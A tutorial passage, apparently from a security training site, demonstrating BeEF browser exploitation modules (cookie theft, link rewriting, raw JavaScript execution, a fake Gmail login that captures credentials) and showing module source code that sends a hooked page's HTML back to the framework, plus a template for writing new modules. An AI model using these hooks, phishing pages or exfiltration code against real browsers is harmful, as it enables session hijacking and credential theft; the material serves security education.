The Browser Exploitation Framework (BeEF) – Part 2
The first article in this series can be found here: The Browser Exploitation Framework (BeEF) – Part 1.
1. Using the Modules
In this section we'll describe all the available modules in the current version of the BeEF exploitation framework. We'll describe the most interesting modules available. All the examples in this part of the BeEF article are presented based upon the two examples presented in the previous article: part1.

FREE role-guided training plans
FREE role-guided training plans

a. Get Cookie:
Retrieve the session cookie of the current web page. In the picture below we can see the actual cookie the web page uses:


When we execute the "Get Cookie" module, we get the response in the picture below:

We can observe that the cookie BEEFHOOK is the same, therefore we've successfully got the cookie.
b. Get Page HREFs
This module will retrieve HREFS from the target page. If we take a look at the source code of the web page in question, we can see the below code:
[plain]</pre>
<ul>
<li><a href="http://beefproject.com" target="_blank">The Browser Exploitation Framework Project homepage</a></li>
<li><a href="http://ha.ckers.org/" target="_blank">ha.ckers.org homepage</a></li>
<li><a href="http://slashdot.org/" target="_blank">Slashdot</a></li>
</ul>
<pre>
There are three links in the HTML code:

With this module we can extract the links from the web page. If we execute the module "Get Page HREFs" we'll get the response as presented in the picture below:

We can see that the result of the command contains the same links as we already pointed out.
c. Get Page HTML

This module retrieves the HTML from the current page. The response of the execution of this module is presented in the picture below:

d. Replace HREFs

This module will rewrite all the HREF attributes with the specified URL. Let's execute the module with the specified URL of www.google.com. This successfully overwrites all the links in the targeted web page. The successful response can be seen in the picture below:

If we hover the links in the web browser after we've executed this module, we can see that all links point to the URL www.google.com, which is what the module did.
e. Create Alert Dialog

This is the first module that is not invisible to the user. This module sends an alert dialog to the hooked browser. We specified "Hello!" as the alert text and executed the module. The hooked web browser displayed what can be seen in the picture below:

The alert dialog was shown correctly.

f. Google Search
This module searched Google from the hooked browser. A successful search query is presented in the picture below:

g. Raw JavaScript
This module sends the JavaScript code entered in the input field to be executed in the hooked browser. Code is run inside an anonymous function and the return value is passed to the framework.

If we input the alert("Hello World!"); return 'Ok'; into the input field, the hooked browser will display an alert window like in the picture below:

We can see that our JavaScript was successfully executed.

h. Detect Social Networks
This module will detect if the hooked browser is currently connected in any of the social networks listed here: Gmail, Facebook or Twitter. The response when the user is authenticated into the Facebook social network is presented in the picture below:


i. Google Phishing

This module will fake the Google login web page. Upon logging into the Gmail mail system, the user credentials will be send back to the BeEF framework. When we click on the execute button, the Gmail Google web page will appear, as shown below:

We can see that the web page looks exactly like the Gmail login web page, except the URL is different. Upon entering the username and password test:test, we'll receive the response into the BeEF framework which will hold the inputted username and password:

We can see that we've successfully gathered the inputted credentials of the users.
2. Inner Workings of a Module
The module source code files are located in directory /beef/modules/browser/hooked_domain/get_page_html/. This directory holds the file module.rb looks like below:
[plain]
class Get_page_html < BeEF::Core::Command
def post_execute
content = {}
content['head'] = @datastore['head']
content['body'] = @datastore['body']
save content
end
end
[/plain]
We're creating a new class Get_page_html, which inherits from BeEF::Core::Command class. There are also two other files in this directory. The first file is config.yaml, which is represented below, and contains the configuration variables of the module:
[plain]
beef:
module:
get_page_html:
enable: true
category: ["Browser", "Hooked Domain"]
name: "Get Page HTML"
description: "This module will retrieve the HTML from the current page."
authors: ["bcoles"]
target:
working: ["ALL"]
[/plain]
We can see that the module is called get_page_html, it's under the category "Browser – Hooked Domain" and works in all target web browsers. The second file is command.js, represented below:
[plain]
beef.execute(function() {
try {
var html_head = document.head.innerHTML.toString();
} catch (e) {
var html_head = "Error: document has no head";
}
try {
var html_body = document.body.innerHTML.toString();
} catch (e) {
var html_body = "Error: document has no body";
}
beef.net.send("", , 'head='+html_head+'&body='+html_body);
});
[/plain]
This is the code that gets sent to the hooked web browser to be executed. When the code is executed, the beef.net.send function call is used to send back the results of the executed actions.
The core.rb file contains:
[plain]
module BeEF
module Core
end
end
# @note Includes database models - the order must be consistent otherwise DataMapper goes crazy
require 'core/main/models/user'
require 'core/main/models/commandmodule'
require 'core/main/models/hookedbrowser'
require 'core/main/models/log'
require 'core/main/models/command'
require 'core/main/models/result'
require 'core/main/models/optioncache'
require 'core/main/models/browserdetails'
# @note Include the constants
require 'core/main/constants/browsers'
require 'core/main/constants/commandmodule'
require 'core/main/constants/distributedengine'
require 'core/main/constants/os'
require 'core/main/constants/hardware'
# @note Include core modules for beef
require 'core/main/configuration'
require 'core/main/command'
require 'core/main/crypto'
require 'core/main/logger'
require 'core/main/migration'
[/plain]
# @note Include the command line parser and the banner printer
[plain]
require 'core/main/console/commandline'
require 'core/main/console/banners'
[/plain]
Each module inherits from core/main/command, which is presented below:
[plain]
# @note This class is the base class for all command modules in the framework.
# Two instances of this object are created during the execution of command module.
class Command
attr_reader :datastore, :path, :default_command_url, :beefjs_components, :friendlyname
attr_accessor :zombie, :command_id, :session_id
include BeEF::Core::CommandUtils
include BeEF::Core::Constants::Browsers
include BeEF::Core::Constants::CommandModule
end
[/plain]
The class Command also contains various functions:
- initialize: class constructor
- pre_send: called before the instructions are sent to hooked browser
- callback: called when the hooked browser sends back results
- process_zombie_response: process the rest of the results
- needs_configuration: returns true if the command needs configurations to work
- to_json: returns information about the command in JSON format
- build_datastore: builds the datastore attribute of the command that is used to generate javascript
- build_callback_datastore: sets the datastore of the callback function
- output: the actual instructions sent to the browser
- save: saves the result received by the browser
- use: load a specific module that the command will be using
There are some other functions that we don't need to know about: map_file_to_url, oc_value and apply_defaults. Therefore in order to create a new module, we need to do the following things:
a. command.js
This file needs to implement the beef.execute function that contains the Javascript sent to the hooked browser to be executed:
[plain]
beef.execute(function() {
/* code here */
});
[/plain]
b. config.yaml
This file contains the configuration variables for current module. The basic file structure is like below:
[plain]
beef:
module:
[module_name]:
enable: true
category: [category]
name: [name]
description: [description]
authors: [author]
target:
user_notify: ['ALL']
[/plain]
c. module.rb
This file contains the actual code of the module. Here we must create a new class that inherits BeEF::Core::Command and performs the actions we want. The basic skeleton file should is below:
[plain]
class [module_name] < BeEF::Core::Command
; code
end
[/plain]
3. Conclusion
FREE role-guided training plans


FREE role-guided training plans
We've seen how the modules of a BeEF framework can be used to execute the desired actions. We've also looked at how the modules are built and described the process necessary to build your own module.






